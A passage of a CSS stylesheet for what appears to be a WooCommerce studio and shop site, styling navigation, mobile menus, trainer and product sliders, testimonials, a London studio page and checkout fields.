          line-height: normal;
      }
      .home-the-edit-content .the-edit-date {
          font-size: 16px;
      }
      .home-the-edit-content a.btn.text-link {
          font-size: 16px;
      }
      .drop-nav-bg .container {
          max-width: initial;
          padding-left: 15px !important;
          padding-right: 15px !important;
      }
  }
  
  @media only screen and (max-width: 1024px) {
      #mainnavbar li.nav-item .dropdown-menu, #mainnavbar li.nav-item.show .dropdown-menu {
          margin-left: 0;
          margin-right: 0;
      }
  
  }
  
  @media only screen and (max-width: 960px) {
      .top-header-part .container {
          padding-left: 20px;
          padding-right: 20px;
          max-width: initial;
      }
      .container.home-the-video {
          max-width: initial;
      }
      .home-video h2 {
          margin: 40px auto;
          color: #fff;
          font-size: 30px;
          max-width: 600px;
      }
      .top-header-part .container {
          max-width: initial;
      }
      .top-header-part .navbar-brand {
          width: 100%;
      }
      .drop-nav-bg .container {
          max-width: initial;
          padding-left: 15px !important;
          padding-right: 15px !important;
      }
      #mainnavbar li.nav-item .dropdown-menu, #mainnavbar li.nav-item.show .dropdown-menu {
          margin-left: 0;
          margin-right: 0;
          padding-bottom: 5px;
      }
      #mainnavbar li .dropdown-menu a {
          font-size: 16px;
          margin-bottom: 10px;
      }
      .home #the-edit h3 {
          font-size: 24px;
          line-height: normal;
      }
      h3.home-section-title:after {
          width: 25%;
          height: 1px;
          margin-top: 10px;
          bottom: 0px;
      } 
      .the-edit-subtitle {
          font-size: 22px;
          line-height: normal;
          margin: 20px;
      }
      .the-edit-qoute {
          font-size: 28px;
          line-height: normal;
          padding-left: 40px;
      }
      .the-edit-qoute:before {
          font-size: 100px;
      }
      .the-edit-qoute:after {
          font-size: 100px;
      }
      .ta-btn-outlined {
          font-size: 16px;
          padding-left: 25px;
          padding-right: 25px;
      }
      #menu-mini-right-menu {
          padding: 0;
          margin: 0;
      }
      .the-edit-qoute:after{
          right: 20px;
          bottom: -30px;
      }
      .community-row .container {
          max-width: initial !important;
      }
      #navbar_community li a {
          margin-left: 10px;
      }
  }
  @media (min-width:768px) and (max-width:900px) {
      .banner-rotator:after {
      }
      a.banner-rotator, .banner-rotator {
      }
  
  }
  
  
  @media only screen and (max-width: 768px) {
      .home-video h2 {
          margin: 30px;
          color: #fff;
          font-size: 30px;
          max-width: 600px;
      }
      #navbar_community ul.navbar-nav {
          margin-left: auto;
          margin-right: auto;
      }
      .comunity-row-col1 {
          justify-content: center;
      }
      .taOnlineStudioWelcome #menu-community-social-nav,
      .taOnlineStudioWelcome #menu-social-nav {
          margin-bottom: 120px;
      }
      .taOnlineStudioWelcome_nav {
          background-color: #d9d1cf;
          min-height: initial; 
          top: initial;
          position: fixed;
          width: 100vw;
          bottom: 0;
      }
      .taOnlineStudioWelcome_nav a{
          font-size: 22px !important;
      }
      .the-edit-qoute:after{
          right: 20px;
          bottom: -30px;
       }
      .mobile-header-container {
          position: fixed;
          top: 0;
          width: 100%;
      }
      a.banner-rotator, .banner-rotator {
          min-height:  initial !important;
      }
      .mobile-logo, .mobile-nav-trigger {
          margin: 5px 20px;
      }
      .mobile-nav-trigger {
          cursor: pointer;
          font-size: 30px;
      }
      .mobile-header-container-top {
          display: flex;
          justify-content: space-between;
          align-items: center;
          position: relative ;
          z-index: 20;
          background-color: #fff;
      }
      .mobile-nav-shelf {
          position: fixed;
          top: 0;
          left: -300px;
          min-width: 300px;
          background-color: #fff;
          padding-top: 55px;
          height: 100%;
          z-index: 10;
          transition: all .2s ease;
          overflow-y:  auto;
      }
      .mobile-nav-shelf.show {
          left: 0px;
      }
      body {
          padding-top: 55px !important;
      }
      body.home {
          padding-top: 0px !important;
      }
      .white-navs ul {
          background-color: #fff;
      }
      .mobile-nav-shelf-bg{
          width: 0%;
          height: 100%;
          background: red;
          position: fixed;
          background-color: rgba(0,0,0,0);
      }
      .mobile-nav-shelf-bg.show {
          width: 100%;
          background-color: rgba(0,0,0,.1);
      }
      .mobile-nav-shelf .main-navs {
          background-color: #ECE5DC;
      }
      .mobile-nav-shelf .main-navs a.dropdown-toggle-mobile::after {
          border: none;
          content: '\f054';
          font-family: "Font Awesome 5 Pro";
          font-weight: 900;
      }
      .mobile-nav-shelf .main-navs .show a.dropdown-toggle-mobile {
          flex-direction: row-reverse;
          justify-content: flex-end;
      }
      .mobile-nav-shelf .main-navs .show a.dropdown-toggle-mobile::after {
          
          content: '\f053';
          margin-right: 10px;
      }
  
      .dropdown-menu {
          position: relative !important;
          position: relative !important;
          top: 0;
          border: none;
          background-color: transparent;
          padding: 0;
          transform: none!important;
      }
      .drop-nav-bg li{
          display: block !important;
      }
      body .mobile-nav-shelf .main-navs .dropdown-menu a {
          text-transform: initial;
      }
      .drop-nav-bg .container {
          max-width: initial;
          padding-left: 0px !important;
          padding-right: 0px !important;
      }
      .mobile-nav-shelf .main-navs a {
          display: flex;
          align-items: center;
          justify-content: space-between;
          position: relative;
          padding: 20px;  
  
          font-style: normal;
          font-weight: normal;
          font-size: 16px;
          line-height: 33px;
          /* identical to box height, or 206% */
  
          letter-spacing: 0.05em;
          text-transform: uppercase;
  
          color: #000000;
          border-bottom: solid 1px #ccc;
      }
      .navbar-expand-md .navbar-nav .nav-link{
          padding-right: 0;
          padding-left: 0;
      }
      .the-edit-right-col {
          margin-top: 40px;
      }
      .community-row  {
          padding: 20px;
      
      }
      .the-edit-qoute:after {
          right: 1px;
          bottom: initial;
      }
      .community-row h2 {
          text-align: center;
          font-size: 20px;
      }
      .home #the-edit h3 {
          font-size: 22px;
          line-height: normal;
      }
      #banner-home .banner-rotator:after {
          content: '';
          padding-top: 147%;
          display: block;
      }
      #featured-products .product h2 {
          font-size: 18px;
          line-height: normal;
      }
      .related-posts-wrapper {
          margin-top: 0;
      }
      #navbar_community li a {
          margin-left: 5px;
          margin-right: 5px;
          width: 30px;
          height: 30px;
      }
      #featured-products .product {
          padding-top: 0;
          padding-bottom: 20px;
      }
      #footer a.footer-logo {
          width: 90%;
          margin: auto;
          margin-top: 40px;
          margin-bottom: 30px;
      }
  
      .header-container  {
          display: none !important;
      }
      .mobile-header-container .navbar-brand img{
          position: initial !important;
      }
      .mobile-header-container  {
          display: block !important;
          position: fixed;
          top: 0;
          width: 100%;
          z-index: 100;
          background: white;
      }
      #mobile-nav li.hide{
          display: none;
      }
      #main {
          margin-bottom: 50px !important;
      }
      .woocommerce-pagination {
          margin-bottom: 20px;
      }
      #footer .col-sm {
          width: 90%;
          padding-left: 0px;
          padding-right: 0px;
          margin-left: 5%;
          margin-right: 5%;
          display: block;
  
      }
      #footer .col-sm ul {
          display: flex;
          flex-wrap: wrap;
          padding-left: 20px;
          padding-right: 20px;
          margin-bottom: 20px;
      }
      #footer .col-sm ul li {
          display: block;
          width: 50%;
          margin: 0;
          margin-bottom: 10px;
      }
      .footer-copyright .container {
          border-top: none;
      }
      .menu-the-method-container, .menu-shop-container, .menu-studios-container, .menu-community-social-nav-container{
          overflow: hidden;
          max-height: 0;
          transition: all .5s ease;
      }
      .widget_nav_menu.show .menu-the-method-container, 
      .widget_nav_menu.show .menu-shop-container, 
      .widget_nav_menu.show .menu-studios-container, 
      .widget_nav_menu.show .menu-community-social-nav-container{
          max-height: 500px;   
      }
      #footer .widget_nav_menu h2 {
          padding: 20px;
          border-top: solid 1px #ccc;
          position: relative;
      }
      #footer .row.pb-4 {
          display: block;
      }
      #footer .widget_nav_menu h2:after{
          content: '\f078';
          position: absolute;
          right: 10px;
          font-family: "Font Awesome 5 Pro";
          font-weight: 900;
      }
      #footer .widget_nav_menu.show h2:after{
          content: '\f077';
      }
      #footer .col-sm:last-child {
          border-bottom: solid 1px #ccc;
      } 
      .footer-copyright p {
          font-size: 13px;
          font-style: normal;
          font-weight: 400;
          line-height: 28px;
          letter-spacing: 0.06em;
          text-align: center;
      }
      .menu-shop-menu-container {
          display: block; 
          padding-bottom: 20px;
      }
  
  
      #ig_prev, #ig_next {
          font-size: 30px;
      }
      #sb_instagram .sb_instagram_header a, .sb_instagram_header a, #sb_instagram .sb_instagram_header a h3, .sb_instagram_header a h3 {
          font-size: 18px !important;
      }
      .instagram-feed {
          padding-top: 20px;
          padding-bottom: 40px;
      }
      .sbi_header_img {
          width: 50px !important;
          height: 50px !important; 
      }
      .instagram-feed .container{
          position: relative;
          padding-left: 40px;
          padding-right: 40px;
      }
      #featured_products_next {
          right: 10px;
          font-size: 30px;
  
      }
      #featured_products_prev {
          left: 10px;
          font-size: 30px;
      }
      .section-nav {
          position: fixed;
          left: 0;
          padding-bottom: 0;
          top: 102px;
          background: #ede5db;
          z-index: 10;
          max-height: 65px;
          overflow: hidden;
          cursor: pointer;
          align-self: inherit;
      }
      .section-nav.open {
          max-height: 1000px;
          
      }
      #menu-shop-nav {
          letter-spacing: 0.1em;
      }
      .section-nav-trigger {
          display: flex;
          justify-content: space-between;
          align-items: center;
          padding: 20px;
          border-bottom: solid 1px #ccc;
          font-size: 17px;
          font-weight: 500;
          letter-spacing: 0.1em;
      }
  
      .close-text {
          display: none;
      }
      .open-text {
          display: inline;
      }
      .section-nav.open .section-nav-trigger {
      }
      .section-nav-bg { 
          display: none;
      }
      .section-nav-bg.open {
          display: block;
      }
      .section-nav.open .open-text{
          display: none;
      }
      .section-nav.open .close-text{
          display: inline;
  
      }
      .shop-sidebar {
          max-height: 400px;
          width: 100%;
          overflow-y: auto;
          
      }
      .shop-sidebar .menu-item.menu-item-has-children.dropdown.show {
      }
      .shop-sidebar a.dropdown-item {
          padding: 3px 25px;
          background-color: transparent;
          font-size: 14px;
          font-weight: normal;
      }
      .shop-sidebar ul.dropdown-menu li.menu-item{
          margin: 0;
          padding: 0;
      }
      .search-product {
          width: 100%;
      }
      .woo-search-form .btn{
          display: none;
      }
      .woo-search-result-count{
          order: 3;
      }
      .archive.woocommerce-page .woocommerce-products-header__title.page-title{
          margin-top: 40px; 
      }
      body.open-shopnav {
          overflow: hidden;
      }
      .page-template-page-cancel-reason .btn.ta-btn-primary.ta-btn-black,.page-template-page-cancel-reason  .ta-btn-primary,.page-template-page-cancel-reason  a.ta-btn-primary {
          margin-top: 10px;
          margin-bottom: 10px;
          font-size: 14px;
          padding: 5px 10px;
      }
      .renderOnlineStudioPlaylist a {
          width: 48% !important;
      }
  }
  .shop-sidebar ul li.menu-item .dropdown-menu .dropdown-menu {
      display: block;
      border: none;
  }
  
  .shop-sidebar ul li.menu-item .dropdown-menu ul.dropdown-menu a{
      padding: 5px;
      padding-left: 20px;
      font-size: 14px;
  }
  /*
  #menu-shop-nav .dropdown-menu {
      display: none;
      position: absolute !important;
      top: 0;
      width: 100%;
  }
  #menu-shop-nav .dropdown-menu .dropdown-menu {
      display: block;
      position: relative !important;
  }
  #menu-shop-nav .show > .dropdown-toggle {
      border: 1px solid red;
      position: relative;
      top: -50px;
      background: red;
  }
  #menu-shop-nav .show > .dropdown-toggle ~ .dropdown-toggle {
      border: none;
  }
  #menu-shop-nav .dropdown-menu.show {
      display: block;
      height: 600px;
      background-color: red;
  }
  #menu-shop-nav .dropdown-menu.show .menu-item-has-children > .dropdown-item {
      background: green;
  }
  */
  #menu-shop-nav ul.dropdown-menu {
      display: none;
  }
  #menu-shop-nav .shownav-open {
  }
  #menu-shop-nav .shownav-open > .dropdown-menu {
      display: block;
  }
  #menu-shop-nav .dropdown-menu.depth_0 .menu-item-has-children, .menu-shop-menu-container a.nav-link {
      position: relative;
  }
  #menu-shop-nav .dropdown-menu.depth_0 .menu-item-has-children:after, .menu-shop-menu-container .menu-item-has-children a.nav-link:after {
      display: inline-block;
      margin-left: 0.255em;
      vertical-align: 0.255em;
      content: "";
      border-top: 0.3em solid;
      border-right: 0.3em solid transparent;
      border-bottom: 0;
      border-left: 0.3em solid transparent;
      position: absolute;
      right: 10px;
      top: 10px;
  }
  #menu-shop-nav .dropdown-menu.depth_0 .menu-item-has-children:after {
      top: 20px;
      right: 20px;
  }
  
  .modal-footer button{
      font-family: futura-pt, sans-serif;
  }
  .tracys_obsession_row {
      margin-top: 20px;
      margin-bottom: 20px;
  }
  .tracys_obsession_row h5{
      border-bottom: solid 1px #000;
      vertical-align: baseline;
      font-size: 24px;
      position: relative;
  }
  .tracys_obsession_row h5 img {
      width: 140px;
      position: absolute;
      bottom: 5px;
  }
  .tracys_obsession_row h5 strong {
      font-size: 40px;
  
  }
  .dotties_tips_row {
      margin-top: 20px;
      margin-bottom: 20px;
  }
  .modal-footer button{
      font-family: futura-pt, sans-serif;
  }
  .tl_3 .tm img {
    border-radius: 100px;
}
.testimonail_img img {
    border-radius: 100px;
}
.join_moment {
    background: #EDF0F2;
    padding: 5% 0;
}
.join_moment_inner {
    text-align: center;
}
.join_heading h2 {
    color: #000;
    font-size: 48px;
}

a.join_btn {
    display: inline-block;
    background: #000;
    color: #fff;
    font-family: futura-pt, sans-serif;
    font-size: 15px;
    font-weight: 500;
    padding: 15px 20px;
    border-radius: 100px;
    margin-top: 20px;
    text-decoration: none;
    transition: ease all 0.3s;
}
a.join_btn:hover{
    background: #d9d1c9;
    color: #000;
}
.slider-container {
    padding: 20px;
    text-align: center;
}

.trainer_main {
    background: rgba(210, 189, 177, 1);
    background-repeat: no-repeat;
    background-size: cover;
    padding: 70px 0;
}
.trainer_section_title h2 {
    color: #000;
    font-family: futura-pt, sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
    line-height: 1.2rem;
    margin-bottom: 0;
    text-align: left;
}

.trainer-slider .slick-slide {
    margin-right: 50px;
}
.slick-center .trainer-card {
    transform: scale(1);  /* Scale the center slide for emphasis */
    transition: transform 0.3s ease;
}
.trainer-slider {
    padding: 8% 0 6% 0;
}
.trainer_name {
    color: #000;
    font-family: futura-pt, sans-serif;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.3rem;
}
.trainer_img {
    text-align: center;
}
.trainer_img img {
    display: block;
    margin: 0 auto;
    border-radius: 100%;
    max-width: 300px;
    width: 100%;
    max-height: 300px;
}
.anger {
    text-align: center;
    padding-top: 20px;
}
.trainer_section_footer {
    border-top: 1px solid;
}
.trainer_box_footer {
    border-top: 1px solid #fff;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 20px;
}
a.start_journey_btn {
    color: #000;
    background: rgba(210, 189, 177, 0.4);
    padding: 12px 30px 12px 30px;
    display: inline-block;
    border-radius: 100px;
    font-family: futura-pt, sans-serif;
    font-size: 1.1rem;
    border: 1px solid #000;
    line-height: normal;
    text-decoration: none;
}
a.start_journey_btn:hover {
    color: #fff;
    background:#000;
}
.trainer_age a, .trainer_location {
    color: #000;
    font-size: 1rem;
    line-height: 1.2rem;
    font-weight: 400;
    font-family: "Chronicle Display", serif;
    text-decoration: none;
}
.trainer_classes ul {
    padding: 0;
    margin: 0;
    list-style: none;
    display: flex;
    gap: 10px;
}
.trainer_classes ul li {
    background: rgba(210, 189, 177, 0.4);
    font-size: 0.8rem;
    font-family: futura-pt, sans-serif;
    font-weight: 400;
    padding: 3px 16px;
    border-radius: 100px;
    color: #fff;
}
.trainer_section_footer_inner {
    display: flex;
    justify-content: space-between;
    align-items: center;
    text-decoration: none;
    padding-top: 30px;
}
.tssi_left p{
    color: #000;
    font-size: 1.1rem;
    text-align: left;
    line-height: 1.5rem;
    font-weight: 400;
    font-family: "Chronicle Display", serif;
    margin: 0;
}
.trnr_cont {
    overflow: hidden;
}
.trainer_container {
    padding-left: 5vw;
}
.trainer_section_title {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.trainer_main .navigation{
    position: relative;
}
.trainer_main .swiper-button-prev {
    right: 20px;
    left: unset;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none"><path d="M7.056 0C7.12 0 7.176 0.0240002 7.224 0.0720005L12.528 5.376C12.592 5.44 12.592 5.504 12.528 5.568L7.224 10.872C7.176 10.92 7.12 10.944 7.056 10.944L5.376 10.92C5.232 10.92 5.208 10.872 5.304 10.776L9.912 6.24H0.12C0.04 6.24 0 6.2 0 6.12V4.824C0 4.744 0.04 4.704 0.12 4.704H9.912L5.304 0.168C5.208 0.072 5.232 0.0240006 5.376 0.0240006L7.056 0Z" fill="black"/></svg>');
    margin-right: 30px;
    transform: rotate(180deg);
}
.trainer_main .swiper-button-prev:after {
    display: none;
}
.trainer_main .swiper-button-next {
    right: 0;
    left: unset;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none"><path d="M7.056 0C7.12 0 7.176 0.0240002 7.224 0.0720005L12.528 5.376C12.592 5.44 12.592 5.504 12.528 5.568L7.224 10.872C7.176 10.92 7.12 10.944 7.056 10.944L5.376 10.92C5.232 10.92 5.208 10.872 5.304 10.776L9.912 6.24H0.12C0.04 6.24 0 6.2 0 6.12V4.824C0 4.744 0.04 4.704 0.12 4.704H9.912L5.304 0.168C5.208 0.072 5.232 0.0240006 5.376 0.0240006L7.056 0Z" fill="black"/></svg>');
}
.trainer_main .swiper-button-next:after {
    display: none;
} 
  @media only screen and (max-width: 768px) {
    a.start_journey_btn {
        padding: 12px 20px 12px 20px;
        width: 100%;
        text-align: center;
    }
    .trainer_container {
        padding-left: 4vw;
    }
    .trainer_img img {
        width: 100%;
        height: unset;
    }
    .trainer-slider .slick-slide {
        margin-right: 0;
    }
    .tssi_left p br {
        display: none;
    }
    .trainer_classes ul li {
        padding: 6px 10px;
        line-height: 1rem;
        font-size: 0.7rem;
    }
    .trainer_classes ul {
        gap: 5px;
    }
    .trainer_age, .trainer_location {
        font-size: 0.7rem;
        line-height: 1rem;
    }
    .trainer-slider {
        padding: 20% 0 20% 0;
    }
    .trainer_section_footer_inner {
        flex-wrap: wrap;
        align-items: start;
    }
    .tssi_left {
        padding-right: 15%;
        padding-bottom: 20px;
    }
      .shop-sidebar ul li.menu-item .dropdown-menu ul.dropdown-menu  .dropdown-menu a {
          padding-left: 20px !important;
          font-size: 12px;
      }
      #menu-shop-nav .dropdown-menu.depth_0 .menu-item-has-children:after {
          top: 10px;
          right: 20px;
      }
      .pause-box img{
          float: none;
          width: 100%;
      }
  }
  @media only screen and (max-width: 1280px) and (min-width: 1160px) {
    .trainer_container {
        padding-left: 2vw;
    }
  }
  @media only screen and  (min-width: 1600px) {
    .trainer_container {
        padding-left: 12vw;
    }
  }
  .press-inner img.attachment-post-thumbnail {
      -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
      filter: grayscale(100%);
      transition: all .5s ease;
  }
  .press-inner:hover img.attachment-post-thumbnail {
      -webkit-filter: grayscale(0%); /* Safari 6.0 - 9.0 */
      filter: grayscale(0%);
  }
  
  /* overwriting rule in main.scss */
  #learn-more.affirm-as-low-as {
      display: block;
  }
  .mmvideo_content {
      font-family: "aktiv-grotesk", Sans-serif !important;
      
  }
  .woocommerce-products-header .term-description {
      text-align:center;
          top: -30px;
      position: relative;
  }
  .home #featured-products .product h2 {
      text-align:center;
  }
  /* For WC Checkout Stripe CC Payment Option */
  #wc-stripe-cc-form .stripe-card-group {
      width: 100%;
  }
  #wc-stripe-cc-form .wc-stripe-elements-field {
      width: 100%;
      padding: 10px;
  }
  input {
      background-color:white;
      color:#1f262d;
      border: 1px solid #ced4da;
  }
  .order-pre-msg {
      padding:20px;
      border:solid 1px #ccc;
      background-color:beige;
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: 400;
      font-size: 22px;
      text-align:center;
  }
  .order-pre-msg a {
      color:#333;
      text-decoration:underline;
  }
  .order-pre-msg p:last-child{
      margin-bottom:0;
  }
  #wait-getting-info {
      display: flex;
      justify-content: center;
      align-items: center;
      position:fixed;
      background-color: rgba(0,0,0,.5);
      top:0;
      z-index:10000;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
  }
  .info-msg {
      color:#fff;
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: 400;
      font-size: 22px;
  }
  .info-display-hide {
      display:none;
  }
  body.woocommerce-checkout #error_message_div {
      width:100%;
  }
  .color_name {
    position: absolute;
    font-family: 'Chronicle Display', serif;
    font-size: 14px;
    font-weight: 400;
    display: none;
	width: 100%;
    text-align: center;
    left: 0;
    margin-top: 10px;
}
.color-wrapper.active .color_name {
    display: block;
}
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox span {
    color: #000;
    font-size: 20px;
    font-weight: 500;
}
h3#shipping_details_title.shipping_details {
    margin-bottom: 0;
    margin-top: 35px;
} 
.woocommerce-billing-fields.custom_title_shippin h3 {
    margin-bottom: 0;
    margin-top: 30px;
}
.woocommerce-billing-fields.custom_title_shippin h3 {
    margin-bottom: 0;
    margin-top: 30px;
}
/*London Studio Style*/
.london_studio_banner_img img {
    width: 100%;
}
.london_studio_banner {
    position: relative;
}
section.meet_the_studio h2 {
    color: rgba(35, 31, 32, 1) !important;
    font-family: futura-pt, sans-serif !important;
}
.londo_contact_info a {
    color: rgb(31, 38, 45);
}
.the_experienct_content h5 {
    font-family: futura-pt, sans-serif !important;
}
.london_banner_title {
    position: absolute;
    z-index: 99;
    left: 0;
    right: 0;
    top: 48%;
    color: #fff !important;
    font-family: aktiv-grotesk, sans-serif !important;
    font-weight: 400 !important;
    letter-spacing: 5px;
    margin: 0;
}
.mobile_screen_banner {
    display: none;
}
.container-full {
    overflow-x: hidden;
}
.london_studio_main{
    background: #ECE8E4;
    padding: 50px 0;
}
.divider_full {
    width: 100%;
    height: 1px;
    background: #000;
    margin-bottom: 10px;
}
.meet_the_studio_content p {
    font-weight: 400;
}
.the_experienct_content p {
    font-weight: 400;
}
.london_studion_info_right {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    height: 100%;
    padding: 60px 10%;
}
.london_studio_img {
    width: 100%;
}
.divider {
    height: 1px;
    background: #000;
    width: 13vw;
}
.top_of_content {
    max-width: 440px;
}
.membership-button_pal.newbtn a {
    background: rgba(0, 0, 0, 0.8) !important;
    padding: 14px 30px;
    border-radius: 100px;
    font-family: futura-pt, sans-serif;
    text-transform: uppercase;
    font-weight: 400;
}
.top_of_content p {
    font-weight: 400;
}
.londo_contact_info a {
    font-weight: 400;
}
.membership-button_pal.newbtn {
    margin-top: 35px;
}
.london_studio_img img {
    max-width: 22vw;
}
.divider {
    margin: 0 auto;
}
.divider_fullwidth {
    width: 100%;
    text-align: center;
}
section.meet_the_studio .the_experienct_content h5 em {
    font-style: normal;
}
section.meet_the_studio h2 {
    text-transform: uppercase;
}
/* Featured Product Slider for shop start*/
.featured_products_section {
    padding-top: 70px;
}
.featured_section_title h2 {
    font-size: 24px;
    text-transform: uppercase;
    color: #000;
    font-family: 'futura-pt';
}
.featured_section_title {
    border-bottom: 1px solid #D3CED2;
    padding-bottom: 10px;
}
.feature_produt_slider .slick-arrow {
    position: absolute;
    z-index: 9;
    background: #fff;
    width: 50px;
    height: 50px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    border: 1px solid #D3CED2;
    border-radius: 100%;
}
.feature_produt_slider button.slick-next.slick-arrow {
    right: 0;
}
.feature_produt_slider button.slick-prev.slick-arrow {
    left: 0;
}
.feature_produt_slider .slick-arrow:hover {
    background: #ffffffab !important;
}
.feature_produt_slider {
    border-bottom: 1px solid #D3CED2;
    padding-bottom: 60px;
    padding-top: 60px;
}
.feature_produt_slider .slick-arrow:before {
    color: #000;
    font-size: 16px;
}
.product-category {
    font-size: 16px;
    text-align: center;
}
.product_pragraph a {
    color: #000;
    font-size: 16px;
    text-align: center;
    display: inline-block;
    width: 100%;
    font-family: futura-pt, sans-serif;
    font-weight: 500;
}
.product_pragraph {
    padding-bottom: 20px;
}
.product_image a {
    text-align: center;
    display: block;
}
.product_image a img {
    margin: 0 auto;
}
.product_price {
    text-align: center;
    padding-top: 20px;
    font-size: 16px;
}
.product_pragraph {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%; /* or a specific width, e.g., 300px */
    display: block; /* Ensure it's block or inline-block */
}
.slick-slide.slick-current.slick-active.slick-center {
    position: relative;
}
.slick-slide.slick-current.slick-active.slick-center::before {
    content: "";
    width: 1px;
    height: 100%;
    background: #D3CED2;
    position: absolute;
    left: 0;
}
.slick-slide.slick-current.slick-active.slick-center::after {
    content: "";
    width: 1px;
    height: 100%;
    background: #D3CED2;
    position: absolute;
    right: 0;
    left: unset;
    top: 0;
}
.feature_produt_slider .slick-slide {
    padding: 0 50px;
}
.featured_section_title {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.ta_slider_cr_two.feature_produt_slider .slick-slide {
    padding: 0 30px;
}
.ta_slider_cr_two.feature_produt_slider .slick-slide {
    border-right: 1px solid #D3CED2;
}
.ta_slider_cr_two.feature_produt_slider .slick-slide.highlight {
    border-right:0;
}
.ta_slider_cr_one.feature_produt_slider .slick-slide {
    border-right: 1px solid #D3CED2;
}
.ta_slider_cr_one.feature_produt_slider .slick-slide.highlight {
    border-right:0;
}
.featured_section_title a {
    color: rgba(51, 51, 51, 1);
    font-family: 'futura-pt';
    font-weight: 500;
    font-size: 14px;
}
.product-category, .product_price {
    font-family: Chronicle Display, serif;
}
/* Featured Product Slider for shop end*/
/* Testimonail Page Start*/
.testimonial_box {
    background: #EDF0F2;
    padding: 35px;
    border-radius: 10px;
}
.testimonial_layout1 {
    margin-top: 40px;
}
.testimonial_layout2 {
    margin-top: 40px;
}
.testimonial_layout3 {
    margin-top: 40px;
}
.testimonail_img {
    text-align: center;
    padding: 20px 0;
}
.testimonail_content p {
    line-height: 25px;
    font-size: 16px;
    font-weight: 400;
    font-family: futura-pt, sans-serif;
}
.testimonail_title {
    text-align: center;
    font-family: futura-pt, sans-serif;
    font-size: 18px;
}
.tl_3 {
    display: flex;
    flex-wrap: wrap;
    gap: 3%;
    align-items: center;
    border-bottom: 1px solid #D3CED2;
    padding: 30px 0;
}
.tem_content p {
    margin: 0;
    line-height: 25px;
}
.tl_3:last-child {
    border: 0;
    padding-bottom: 0;
}
.testimonial_layout1 .testimonail_content {
    min-height: 260px;
}
.testimonial_layout2 .testimonail_content {
    min-height: 160px;
}
.tem_content p {

}
.tl_3 .tm img {
    width: 160px;
}
.tem_content p {
    font-family: futura-pt, sans-serif;
    color: #000;
    font-weight: 400;
    font-size: 16px;
}
.tm_title {
    display: flex;
    align-items: center;
    gap: 30px;
}
span.tm_tl {
    font-family: futura-pt, sans-serif;
    font-weight: 500;
    font-size: 18px;
    color: #000;
}
.tm_title {
    width: 32%;
}
.tem_content {
    width: 65%;
}
.pagination.testimonial_pagination {
    margin-top: 50px;
    justify-content: center;
}
.pagination.testimonial_pagination span.page-numbers.current {
    background: #444E59;
    color: #fff;
    border-color: #444E59;
    padding-left: 12px;
    padding-right: 12px;
}
.pagination.testimonial_pagination a.page-numbers {
    text-decoration: none;
    color: #444E59;
    padding-left: 12px;
    padding-right: 12px;
}
.events_main_sch.testimonal_pg {
    padding-top: 10%;
}
.feature_produt_slider button.slick-arrow.slick-disabled {
    display: none !important;
}
/* Testimonail Page End*/
@media only screen and (max-width: 768px) {
.tl_3 {
    display: block;
}
.join_heading h2 {
    font-size: 32px;
}
section.join_moment {
    padding: 12% 0;
}
.tem_content {
    width: 100%;
    padding-top: 25px;
}
.tm_title {
    width: 100%;
}
.tl_3 .tm img {
    width: 80px;
}
.testimonial_box {
    margin-bottom: 30px;
}   
.testimonial_layout1 .col-md-4:last-child .testimonial_box {
    margin-bottom: 0;
}
.testimonial_layout2 .col-md-6:last-child .testimonial_box {
    margin-bottom: 0;
}
.testimonial_layout2 {
    margin-top: 30px;
} 

.product_pragraph a {
    font-size: 14px;
    line-height: 18px;
} 
.feature_produt_slider {
    padding-left: 0;
    padding-right: 0;
}    
.london_banner_title {
    font-size: 25px;
    letter-spacing: 3px;
    top: 40%;
}
.feature_produt_slider .slick-slide {
    padding: 0 10px;
}
.slick-slide.slick-current.slick-active.slick-center::before, .slick-slide.slick-current.slick-active.slick-center::after{
    display: none;
}
.product_pragraph {
    text-overflow: unset;
    white-space: unset;
}
.ta_slider_cr_two.feature_produt_slider .slick-slide {
    padding: 0 10px;
}
.featured_products_section {
    padding-top: 50px;
}
.featured_products_section.mobile_space {
    padding-top: 100px;
}
.featured_section_title h2 {
    font-size: 22px;
    width: 85%;
}
.feature_produt_slider {
    padding-bottom: 40px;
    padding-top: 40px;
}
.feature_produt_slider .slick-arrow {
    width: 40px;
    height: 40px;
}	
.mobile_screen_banner {
    display: block;
}
img.desktop_screen_banner {
    display: none;
}
.top_of_content {
    padding-top: 20px;
}
.divider {
    margin-top: 20px;
}
.london_studion_info_right {
    padding: 45px 3%;
}
.london_studio_img img {
    max-width: 50vw;
}
.divider {
    width: 27vw;
}
}
@media only screen and (min-width: 768px)and (max-width: 960px) {
    .col-md-6.full_on_tab {
        max-width: 100%;
        flex: 100%;
    }
    .divider_fullwidth {
        margin: 25px 0;
    }
}
@media only screen and (min-width: 960px)and (max-width: 1240px) {
    .london_studion_info_right.text-center {
        padding: 20px 0;
    } 
    .membership-button_pal.newbtn {
        margin-top: 0;
    }  
    .divider {
        margin: 15px auto;
    }
}

/* Home Page - Dynamic Video Section */

.home #content .tam_dynamic_video_wrapper .indicators {
    position: absolute; 
    top: 50%; 
    right: 0.5rem; 
    transform: translate(-50%, -50%); 
    z-index: 4; 
    padding: 0 0.5rem;
    display: flex;
    flex-direction: column;
}

.home #content .tam_dynamic_video_wrapper .indicator {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 1rem;
    cursor: pointer;
}

.home #content .tam_dynamic_video_wrapper .indicator::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 0.5rem;
    height: 0.5rem;
    border-radius: 50%;
    border: 1px solid #fff;
}

